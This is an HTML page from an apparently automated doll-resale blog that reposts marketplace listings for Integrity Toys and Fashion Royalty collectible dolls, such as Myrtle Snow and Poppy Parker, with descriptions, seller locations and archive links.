			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/29/integrity-toys-myrtle-snow-american-horror-story-coven-mint-nrfb/" rel="bookmark">Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB</a></h2>			<div class="entry">
				<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Myrtle-Snow-American-Horror-Story-Coven-Mint-NRFB-01-brsn.jpg" title="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB" alt="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB"/> 
 	 <br/>
	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Myrtle-Snow-American-Horror-Story-Coven-Mint-NRFB-02-xdqw.jpg" title="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB" alt="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB"/>
<br/>	<br/>	
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB" alt="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB"/> 
 <br/>   
Integrity Toys, Myrtle Snow, American Horror Story, Coven, Mint, NRFB. Myrtle Snow Dressed Doll. American Horror Story Coven. The Official Collectible Doll Series. Limited Edition of 650 Dolls Worldwide. Head Sculpt: Myrtle Snow New Sculpt! Body Type: FR 2013. Brilliantly portrayed on-screen by actress Frances Conroy, the eccentric Myrtle Snow served as the Head of the Witches Council on American Horror Story: Coven. Despite her complicated past with Fiona Goode, Myrtle had a very close relationship with Fiona&#8217;s daughter, Cordelia Foxx. Defining herself as &#8220;a Guardian of veracity in the vernacular&#8221;, Myrtle was a woman with the air of a traveled sophisticate who was usually seen wearing haute couture. Her fiery red hair, legendarily associated with witches, formed a mane around her face and her vintage cat-eye glasses completed her favorite signature looks. As well as being a powerful witch, Myrtle Snow&#8217;s love of fashion is even more defined when she is sentenced to burn at the stake. Dressed extravagantly for her final moment on Earth, when she is asked for final words, she screams out &#8220;Balenciaga&#8221;, after the French fashion house founded in 1914 by Basque-Spanish designer Cristóbal Balenciaga. This was her tribute to couture, her ultimate love. Myrtle Snow is a 12.5-inch fully articulated fashion doll with fully rooted hair and hand-applied eyelashes. There is much to be said about Myrtle&#8217;s impeccable look and this doll comes dressed in one of the most elegant couture looks worn on by the character on the show! Myrtle wears a sharp black jacket, perfectly cinched at the waist by a faux-leather belt, over a polka dot shirt and long skirt combo. Her extravagant look is completed by long, contrasting yellow gloved interchangeable hands (regular non-painted hands included as well), her signature cat-eyed glasses, oversized turquoise and gold spider shaped jeweled broach, shoes and a doll stand. See pictures for best description. From a Smoke &#038; Pet Free Environment. Thank you for viewing our auctions. Gigi&#8217;s Dolls &#038; Sherry&#8217;s Teddy Bears, Inc. The item &#8220;Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB&#8221; is in sale since Thursday, April 13, 2017. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;gigisdolls2010&#8243; and is located in Chicago, Illinois. This item can be shipped worldwide.
 <ul>


<li>Brand: integrity</li>
 
 	</ul>


  <br/>
	
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB" alt="Integrity Toys, Myrtle Snow, American Horror Story, Coven Mint NRFB"/>    	<br/>
			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/29/integrity-toys-myrtle-snow-american-horror-story-coven-mint-nrfb/" title="8:03 am" rel="bookmark">May 29, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/integrity/" rel="category tag">integrity</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-311">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/28/it-poppy-parker-shining-in-the-starlight-fairytale-convention-2017-nude-in-eu/" rel="bookmark">IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU</a></h2>			<div class="entry">
				<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/IT-Poppy-Parker-Shining-in-the-Starlight-Fairytale-Convention-2017-nude-in-EU-01-smwr.jpg" title="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU" alt="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU"/>	
  	<br/>  

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/IT-Poppy-Parker-Shining-in-the-Starlight-Fairytale-Convention-2017-nude-in-EU-02-ti.jpg" title="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU" alt="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU"/>  
 <br/> <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/IT-Poppy-Parker-Shining-in-the-Starlight-Fairytale-Convention-2017-nude-in-EU-03-xj.jpg" title="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU" alt="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU"/>
    
 <br/>

	 	<br/>	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU" alt="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU"/><br/>  
Integrity Toys Fashion Royalty. Poppy Parker Shining in the Starlight. Fairytale Convention 2017 nude in Europe. From a nonsmoking, pet free home. Thank you for looking! The item &#8220;IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU&#8221; is in sale since Sunday, April 15, 2018. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;boobochka.lt&#8221; and is located in Visaginas, Utenos apskr.. This item can be shipped worldwide.
<ul>  
<li>Brand: Integrity Toys</li>
<li>Doll Size: 12in.</li>
<li>Type: Doll</li>
 </ul>	

	 

	<br/>
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU" alt="IT Poppy Parker Shining in the Starlight Fairytale Convention 2017 nude in EU"/>	 <br/>  
			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/28/it-poppy-parker-shining-in-the-starlight-fairytale-convention-2017-nude-in-eu/" title="8:02 pm" rel="bookmark">May 28, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/poppy/" rel="category tag">poppy</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-310">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/28/integrity-toys-fashion-royalty-poppy-parker-midas-touch-doll-2015-unboxed/" rel="bookmark">Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed</a></h2>			<div class="entry">
				<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Fashion-Royalty-POPPY-PARKER-MIDAS-TOUCH-DOLL-2015-Unboxed-01-hfsh.jpg" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/>
	  <br/> 


 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Fashion-Royalty-POPPY-PARKER-MIDAS-TOUCH-DOLL-2015-Unboxed-02-bgo.jpg" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/> <br/> 
  <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Fashion-Royalty-POPPY-PARKER-MIDAS-TOUCH-DOLL-2015-Unboxed-03-xbi.jpg" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/> 
<br/>   

<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Fashion-Royalty-POPPY-PARKER-MIDAS-TOUCH-DOLL-2015-Unboxed-04-ysa.jpg" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/>
 
 <br/>
	
	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Fashion-Royalty-POPPY-PARKER-MIDAS-TOUCH-DOLL-2015-Unboxed-05-qbp.jpg" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/>
  	 <br/><img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Integrity-Toys-Fashion-Royalty-POPPY-PARKER-MIDAS-TOUCH-DOLL-2015-Unboxed-06-bsf.jpg" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/> 
	<br/>	 <br/> 	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/> <br/>The Midas Touch Poppy Parker (AA) Dressed Doll The Model Scene Collection Limited Edition Size of 600 Dolls Head Sculpt: Poppy Parker Body Type: Poppy Parker Quick Switch Feature: No Skin Tone: FR Black Hair Color: Dark Brown Eyelashes: Yes, Hand Applied GREAT CONDITION. Signature Poppy Parker white stand included instead of gold stand/mic. Hair may need additional brushing once arrived. Please refer to pictures. PLEASE MESSAGE FOR ANY ADDITIONAL QUESTIONS. ALL LISTINGS ARE 100% AUTHENTIC. The item &#8220;Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed&#8221; is in sale since Thursday, May 24, 2018. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;britneydigitallive&#8221; and is located in New York, New York. This item can be shipped worldwide.
 <ul> 
 
<li>Type: Doll</li>
<li>Brand: Integrity Toys</li>
<li>Product Type: Doll</li>
</ul>



<br/> 	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed" alt="Integrity Toys Fashion Royalty POPPY PARKER MIDAS TOUCH DOLL 2015 Unboxed"/> <br/>			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/28/integrity-toys-fashion-royalty-poppy-parker-midas-touch-doll-2015-unboxed/" title="8:01 am" rel="bookmark">May 28, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/integrity/" rel="category tag">integrity</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-309">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/27/just-a-tease-mademoiselle-jolie-fashion-royalty-doll-boudoir-integrity-in-hand/" rel="bookmark">Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand</a></h2>			<div class="entry">
				<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-a-Tease-Mademoiselle-Jolie-Fashion-Royalty-Doll-Boudoir-Integrity-in-hand-01-gizp.jpg" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/> 
 <br/>
	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-a-Tease-Mademoiselle-Jolie-Fashion-Royalty-Doll-Boudoir-Integrity-in-hand-02-ovg.jpg" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/> <br/>
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-a-Tease-Mademoiselle-Jolie-Fashion-Royalty-Doll-Boudoir-Integrity-in-hand-03-gekw.jpg" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/> 	<br/>
 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-a-Tease-Mademoiselle-Jolie-Fashion-Royalty-Doll-Boudoir-Integrity-in-hand-04-tvxt.jpg" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/>  	 
<br/>	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-a-Tease-Mademoiselle-Jolie-Fashion-Royalty-Doll-Boudoir-Integrity-in-hand-05-tkz.jpg" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/>
	<br/> <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-a-Tease-Mademoiselle-Jolie-Fashion-Royalty-Doll-Boudoir-Integrity-in-hand-06-seum.jpg" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/> 
 <br/>	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Just-a-Tease-Mademoiselle-Jolie-Fashion-Royalty-Doll-Boudoir-Integrity-in-hand-07-golu.jpg" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/>  <br/>   <br/>	
  
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/><br/> Up for your consideration is a brand new Just a Tease Mademoiselle Jolie doll from Fashion royalty and Integrity Toys, part of the Boudoir collection. The doll is brand new, never removed from box, with pristine shipper. She has delicate black and mauve lingerie and honey hair, and all the deluxe details we love from Fashion Royalty! The item &#8220;Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand&#8221; is in sale since Monday, May 21, 2018. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;seeman&#8221; and is located in Saline, Michigan. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica.
<ul>
<li>Type: Doll</li>
 
</ul>  

 
  <br/>

  
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand" alt="Just a Tease Mademoiselle Jolie Fashion Royalty Doll Boudoir Integrity in hand"/><br/>

 			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/27/just-a-tease-mademoiselle-jolie-fashion-royalty-doll-boudoir-integrity-in-hand/" title="8:00 pm" rel="bookmark">May 27, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/just/" rel="category tag">just</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
		<div class="post" id="post-308">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2018/05/27/poppy-parker-milan-idc-italian-doll-convention-2018-nrfb-blond-variation/" rel="bookmark">Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation</a></h2>			<div class="entry">
				  
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Poppy-Parker-Milan-IDC-Italian-Doll-Convention-2018-NRFB-Blond-Variation-01-alx.jpg" title="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation" alt="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation"/><br/> <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Poppy-Parker-Milan-IDC-Italian-Doll-Convention-2018-NRFB-Blond-Variation-02-yr.jpg" title="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation" alt="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation"/>  

	
<br/>	<br/> 		
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation" alt="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation"/>	  
 
<br/>  SMOKE FREE HOME / CASA DE NO FUMADOR. / ENVÍO A EUROPA Y E. / EL PAGO DEBE EFECTUARSE EN LAS 48H DE FINALIZAR LA SUBASTA. ANY QUESTION, PLEASE ASK. / EN CASO DE DUDA, PREGUNTAR. The item &#8220;Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation&#8221; is in sale since Friday, May 25, 2018. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;lilijo1996&#8243; and is located in Madrid. This item can be shipped worldwide.
<ul>
<li>Type: Doll</li>
<li>Brand: Integrity Toys</li>

</ul> 
<br/>	
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation" alt="Poppy Parker Milan IDC Italian Doll Convention 2018 NRFB Blond Variation"/>  <br/>

 
  			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2018/05/27/poppy-parker-milan-idc-italian-doll-convention-2018-nrfb-blond-variation/" title="7:57 am" rel="bookmark">May 27, 2018</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/poppy/" rel="category tag">poppy</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
	<div id="pagination"><a href="https://fashionroyaltydoll.com/2018/05/page/2/" >Next page &raquo;</a></div>

</div><!--content-->
<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/06/fashion-royalty-integrity-toys-mvp-rayna-ahmadi-obsession-convention-nude-doll/">Fashion Royalty Integrity Toys MVP Rayna Ahmadi Obsession Convention Nude Doll</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/06/integrity-poppy-parker-it-airways-nude-doll-2015/">Integrity Poppy Parker IT AIRWAYS nude doll 2015</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/05/integrity-toys-enamorada-natalia-fatale-fashion-royalty-wclub-exclusive-doll-2/">Integrity Toys Enamorada Natalia Fatalé Fashion Royalty WClub Exclusive Doll</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/05/integrity-fashion-royalty-blonde-blue-eyes-nude-only/">Integrity Fashion Royalty Blonde Blue Eyes. NUDE ONLY</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/04/rare-fashion-royalty-veronique-perrin-breaking-the-mold-nude-integrity-toys/">RARE Fashion Royalty Veronique Perrin Breaking the Mold Nude Integrity Toys</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://fashionroyaltydoll.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/02/'>February 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/01/'>January 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Category</h3>		<ul>
	<li class="cat-item cat-item-2022"><a href="https://fashionroyaltydoll.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://fashionroyaltydoll.com/category/2014pp060/" >2014pp060</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://fashionroyaltydoll.com/category/2019pp161/" >2019pp161</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://fashionroyaltydoll.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://fashionroyaltydoll.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://fashionroyaltydoll.com/category/60goddess/" >60goddess</a>
</li>
